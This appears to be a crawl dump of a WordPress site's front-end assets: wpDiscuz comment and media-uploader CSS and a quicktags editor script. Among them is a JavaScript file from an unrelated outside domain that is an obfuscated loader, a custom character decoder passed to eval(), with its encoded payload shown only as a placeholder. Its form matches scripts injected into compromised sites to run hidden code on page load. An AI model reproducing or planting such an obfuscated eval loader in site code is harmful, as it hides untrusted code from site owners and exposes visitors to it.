    #wpcomm .wc-comment-label span{line-height:14px; padding:0px 2px; }
    #wpcomm .wc-comment-footer .wc-footer-left{ float:none; display:block; padding:2px 5px; text-align:left; }
    #wpcomm .wc-comment-footer .wc-footer-right{ float:none; display:block; padding:5px 5px 2px 5px; text-align:left; }
    #wpcomm .wc-comment-footer .wc-footer-right .wc-comment-date{ margin-left:0px; }
    #wpcomm .wc-comment-footer .wc-footer-left span{ margin-bottom:7px; }
    .wpdiscuz-post-rating-wrap.wpd-custom-field > [class ^= wpdiscuz-post-rating-wrap-custom_field]{flex-basis: 50%; margin-bottom: 10px; }
    #wpcomm .wc-toggle .wpdiscuz-children-button-text, #wpcomm .wc-toggle .wcsep{ display:none; }
    #wpcomm .wc-comment-left .wc-comment-label{display: none;}
    #wpcomm .wc-comment-header{border-bottom:none!important;}
    #wpcomm div.wpd-tooltip wpdtip,
    #wpcomm div.wpd-tooltip-left wpdtip,
    #wpcomm div.wpd-tooltip-right wpdtip{width: 160px;}
    #wpcomm div:hover.wpd-tooltip wpdtip {left: -75px;}
    #wpcomm .wpdiscuz-front-actions{text-align: left;}
    #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap {float: none; padding: 0px 6px 10px 6px;}
    #wpcomm .wpdiscuz-front-actions .wpdiscuz-sort-buttons{display: block;}
    #wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users{display: none;}
    #wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-stat.wpd-stat-users i{font-size: 22px;}
    #wpcomm .wc-comment-header{border-bottom:none!important; padding-top: 0px; height: 40px;margin-left: 60px;}
    #wpcomm .wc-reply .wc-comment-header{border-bottom:none!important; padding-top: 5px; height: 36px;margin-left: 40px;}
}
@media screen and (max-width:440px){
    #wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right{display:none;}
}
@media screen and (max-width:420px){
    #wpcomm .wpdiscuz-sort-buttons,#wpcomm .wpdiscuz-sort-button{font-size:11px!important}
    #wpcomm .wc-form-footer{margin-left:0}
    #wpcomm .wc-field-submit input[type="button"]{width:99%; font-size:10px; padding:5px 2px}
    .wpdiscuz_auth .wc-field-submit{width:100%!important}
    #wpcomm .wc-form-wrapper .ed_button{width:18%; padding:0; margin:3px 2px 3px 2px}
    #wpcomm .wc-field-comment .wc-field-textarea .wpdiscuz-quicktags-enabled .commentTextMaxLength{top:49px}
    .wpdiscuz-post-rating-wrap.wpd-custom-field > [class ^= wpdiscuz-post-rating-wrap-custom_field]{
        flex-basis: 100%; margin-bottom: 10px; }
}
@media screen and (max-width:360px){
    #wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-right .wpdiscuz-users{margin-right: 0px;}
    #wpcomm .wpdiscuz-form-bottom-bar .wpdiscuz-fbb-left .wpdiscuz-stat{margin-right: 8px;}
    #wpcomm .wpdiscuz-form-bottom-bar {padding: 15px 0px 0px 2px;}
}

#wpdiscuz-loading-bar.wpdiscuz-loading-bar:before{
    content: ""; display: inline-block; width: 5px; height: 6px; background: #888; border-radius: 50%; animation: wpdLoading 1s ease infinite; box-shadow: 0 0 5px 1px #fff; 
}

@keyframes wpdLoading{
    0%{transform: translateX(0)}
    5%{transform: translateX(0); width: 18px; transform-origin: right}
    50%{transform: translateX(50px); width: 10px; }
    55%{transform: translateX(42px); width: 18px; }
    100%{transform: translateX(0)}
}

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/css/wmu-frontend.css?ver=1.3.8
body_size: 1507
content:
#wpcomm{height:auto; /*padding:5px 1px;*/}
#wpcomm .wmu-add input[type="file"]{visibility:hidden;display:none;}
#wpcomm .wmu-tabs{width:100%; padding:3px 0px 5px 0px; margin:10px 0px 0px 0px;  border-top: 1px dotted #dddddd; text-align:left; }

#cboxCurrent {bottom: 0;font-size: 15px;}

#wpcomm .wmu-tabs .wmu-add{background:#eeeeee; border:1px solid #cccccc; margin:0px 2px; color:#aaaaaa;cursor:pointer;}
#wpcomm .wmu-tabs .wmu-add .wmu-add-icon {display:inline-block;height:45px;width:65px;line-height:42px;text-align:center;}
#wpcomm .wmu-tabs .wmu-add.wmu-image-tab .wmu-add-icon {display:inline-block;height:45px;width:65px;line-height:42px;text-align:center;}
#wpcomm .wmu-multi-file.wmu-tabs .wmu-preview-image{vertical-align: top;}

#wpcomm .wmu-image-tab .wmu-add .wmu-add-icon {background: url('../img/image-16.png') center no-repeat;}
#wpcomm .wmu-video-tab .wmu-add .wmu-add-icon {background: url('../img/video-16.png') center no-repeat;}
#wpcomm .wmu-file-tab .wmu-add .wmu-add-icon {background: url('../img/file-16.png') center no-repeat;}

#wpcomm .wmu-preview{margin:0px 3px; cursor:pointer;}

#wpcomm .wmu-tabs .wmu-preview-remove {position:relative;}
#wpcomm .wmu-tabs .wmu-preview-remove img{max-height:45px;}
#wpcomm .wmu-tabs .wmu-preview-remove .wmu-delete{line-height:45px; position: absolute; display:none; top:0px; left:0px; width:100%; z-index:100; background: url('../img/delete.png') center no-repeat #eeeeee; opacity:0.8;}
#wpcomm .wmu-tabs .wmu-preview-remove:hover .wmu-delete{display:block; z-index:100;}

#wpcomm .wmu-video-tab .wmu-preview-video.wmu-show{display:inline-block; margin:0px 5px 10px 5px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-video-tab .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-video-tab .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-video-tab .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-video-tab .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-video-tab .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:20px;}

#wpcomm .wmu-file-tab .wmu-preview-file.wmu-show{display:inline-block; margin:0px 5px 10px 5px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-file-tab .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-file-tab .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-file-tab .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-file-tab .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-file-tab .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:20px;}

#wpcomm .wmu-single-file.wmu-tabs{display:inline-block; border-top:none; padding:0px 0px 1px 0px; margin:1px 5px 3px 5px; width:auto;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview{border:none;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:15px;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-show{display:inline-block; margin:0px 1px 5px 2px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-single-file.wmu-image-tab .wmu-preview-remove img{border:2px solid #cccccc;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:15px;}

#wpcomm .wmu-icon-image{background: url('../img/image.png') center no-repeat;}
#wpcomm .wmu-icon-video{background: url('../img/video.png') center no-repeat;}
#wpcomm .wmu-icon-file{background: url('../img/file.png') center no-repeat;}
#wpcomm .wmu-icon-image:hover,#wpcomm .wmu-active .wmu-icon-image{background: url('../img/image-active.png') center no-repeat;}
#wpcomm .wmu-icon-video:hover, #wpcomm .wmu-active .wmu-icon-video{background: url('../img/video-active.png') center no-repeat;}
#wpcomm .wmu-icon-file:hover,#wpcomm .wmu-active .wmu-icon-file{background: url('../img/file-active.png') center no-repeat;}

#wpcomm .wmu-hide{display:none!important;}
#wpcomm .wmu-show{display:inline-block!important;}

#wpcomm .wmu-attachment img{vertical-align:bottom;}
#wpcomm .wmu-attachment audio{vertical-align:bottom;}
#wpcomm .wc-comment-attachments{padding:0px 5px; margin:3px 0px 10px 0px;}
#wpcomm .wmu-attachment-delete{cursor:pointer; border-top:1px solid #ffffff; visibility:hidden; font-size:5px; line-height:12px; text-align:center; padding:2px 0px 1px 0px; margin:0px; z-index:100; background: url('../img/file-icons/delete.png') center no-repeat; border-bottom:white 1px solid;}
#wpcomm .wmu-attachment:hover > .wmu-attachment-delete{visibility:visible;}
#wpcomm .wmu-attachment-delete:hover{visibility:visible; background-color:#FFEFEF; border-bottom:#FFD6D6 1px solid;}

#wpcomm .wmu-attached-images {border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-images.wmu-count-single{border-top:none;}
#wpcomm .wmu-attached-images .wmu-attachment{margin:10px 2px 1px 2px; display:inline-block;}
#wpcomm .wmu-attached-images .wmu-attached-image{border: 3px solid #f1f1f1;}
#wpcomm .wmu-attached-images .attachment-thumbnail{border: 3px solid #f1f1f1;}
#wpcomm .wmu-attached-image-link{display: inline-block;}
#wpcomm .wmu-attached-images .wmu-separator{padding:4px 0px; display:block;}

#wpcomm .wmu-attached-videos { border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-videos .wmu-attachment{margin:10px 2px 5px 2px; display:inline-block; margin-right:10px; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-video-link{display: inline-block;}
#wpcomm .wmu-attached-videos .wmu-attachment-name{display:inline-block; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-videos .wmu-attachment-delete{display:inline-block; width:20px; font-size:13px; line-height:20px; }
#wpcomm .wmu-attached-videos .wmu-audio .wmu-attachment-delete{width:30px; line-height:24px; }
#wpcomm .wmu-attached-videos .wmu-video .wmu-attachment-delete{width:30px; line-height:24px; }
#wpcomm .wmu-attached-videos .wmu-separator{display:none;}

#wpcomm .wmu-attached-files { border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-files .wmu-attachment{margin:10px 2px 5px 2px; display:inline-block; margin-right:10px; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-file-link{display: inline-block;}
#wpcomm .wmu-attached-files .wmu-attachment-name{display:inline-block; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-files .wmu-attachment-delete{display:inline-block; width:20px; font-size:13px; line-height:20px; }
#wpcomm .wmu-attached-files .wmu-separator{display:none;}

#wpcomm .wmu-action-wrap{width:100%; margin:0px; padding:0px; text-align:left;}
#wpcomm .wmu-action-wrap img{display:inline-block; vertical-align:bottom;}
#wpcomm .wmu-top-title{padding:5px 20px 5px 3px; font-size:10px; color:#888888; text-align:left; margin-top:-27px; margin-bottom:7px; line-height:14px; white-space:nowrap; display:table; text-transform:uppercase;}
#wpcomm .wmu-filreader-not-exist {/*show filename before uploading if file reader not exists*/}

@media screen and (max-width:655px){
    #wpcomm .wmu-single-file.wmu-tabs, #wpcomm .wmu-single-file.wmu-tabs .wmu-show{display:block!important;}
    #wpcomm .wmu-video-tab .wmu-preview-video.wmu-show{width:98%;}
    #wpcomm .wmu-file-tab .wmu-preview-file.wmu-show{width:98%;}
    #wpcomm .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-tabs .wmu-add .wmu-add-icon {width:60px;}
    #wpcomm .wmu-tabs .wmu-add.wmu-image-tab .wmu-add-icon {width:60px;}
    #wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-attached-videos .wmu-attachment audio{width:70%!important;}
    #wpcomm .wmu-attached-videos .wmu-attachment video{width:70%!important;}
    #wpcomm .wmu-attached-images .wmu-attached-image{height:auto!important;}
}

@media screen and (max-width:500px) {
    #wpcomm .wc-comment-text iframe{width:98%;}
}

@media screen and (max-width:420px){
    #wpcomm .wmu-top-title{display:none;}
    #wpcomm .wmu-attached-videos .wmu-attachment audio{width:100%!important;}
    #wpcomm .wmu-attached-videos .wmu-attachment video{width:100%!important;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1588
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"dkRgXrQfz",15,6,58))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/quicktags/wpdiscuz-quictags.js?ver=5.3.2
body_size: 381
content:
jQuery(document).ready(function ($) {
    var id = 'wc-textarea-0_0';
    settings = {
        id: id,
        buttons: 'strong,em,link,ul,ol,li'
    }
    QTags.addButton('wpdiscuz_blockquot', 'b-quote', '<blockquote>', '</blockquote>', '', 'Blockquote', 40);
    QTags.addButton('wpdiscuz_underline', 'U', '<u>', '</u>', '', 'Underline', 50);
    QTags.addButton('wpdiscuz_code', 'code', '`', '`', '', 'Code', 110);
    QTags.addButton('wpdiscuz_spoiler', 'spoiler', '[spoiler title=" "]', '[/spoiler]', '', 'Spoiler', 115);
    quicktags(settings);

    $(document).delegate('.wc-reply-button', 'click', function () {
        var uniqueId = 'wc-textarea-' + wpdiscuzGetUniqueId($(this));
        if (uniqueId) {
            var settings = {
                id: uniqueId,
                buttons: 'strong,em,link,ul,ol,li'
            }
            quicktags(settings);
            QTags._buttonsInit();
        }
    });
    function wpdiscuzGetUniqueId(field) {
        var uniqueId = 0;
        if (field.parents('.wc-comment').attr('id')) {
            uniqueId = field.parents('.wc-comment').attr('id');
        }
        if (uniqueId !== 0 && uniqueId.length) {
            uniqueId = uniqueId.substring(uniqueId.lastIndexOf('-') + 1);
        }
        return uniqueId;
    }
});

